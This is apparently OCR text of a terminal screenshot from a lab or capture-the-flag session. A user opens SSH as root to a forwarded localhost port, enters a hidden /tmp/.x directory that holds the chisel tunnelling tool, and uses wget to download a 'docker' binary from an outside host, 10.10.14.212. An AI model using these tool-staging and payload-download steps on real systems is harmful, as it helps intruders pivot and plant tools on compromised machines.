 Applications mar, ott 27 22:17 fr
.ssh : bash — Konsole
File Edit View Bookmarks Settings Help
fasto@fasto-WRT-WX9:~/.ssh$ ssh -p 6666 -i id_rsa root@localhost
Linux 2d24bf61767c 5.4.0-42-generic #46-Ubuntu SMP Fri Jul 10 00:24:02 UTC 2020 x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Oct 27 20:19:13 2020 from 127.0.0.1
root@2d24bf61767c:~# cd /tmp/
root@2d24bf61767c:/tmp# cd .x
root@2d24bf61767c:/tmp/.x# ls
chisel
root@2d24bf61767c:/tmp/.x# wget http://10.10.14.212/docker
--2020-10-27 20:20:06--  http://10.10.14.212/docker
Connecting to 10.10.14.212:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 61113382 (58M) [application/octet-stream]
Saving to: 'docker'
docker 94%[====================================================================> ] 55.11M 99.9KB/s eta 55s
docker 94%[================================
docker 95%[===============> ] 55.72M 174KB/s eta 47s ^
docker 95%[===============> ] 55.88M 195KB/s eta 41s ^
docker 96%[===============> ] 56.15M 204KB/s eta 39s ^
docker 100%[=========================================================================>] 58.28M 143KB/s in 16m 1s
2020-10-27 20:36:08 (62.1 KB/s) - 'docker' saved [61113382/61113382]
root@2d24bf61767c:/tmp/.x# Connection to localhost closed by remote host.
Connection to localhost closed.
fasto@fasto-WRT-WX9:~/.ssh$
.ssh : bash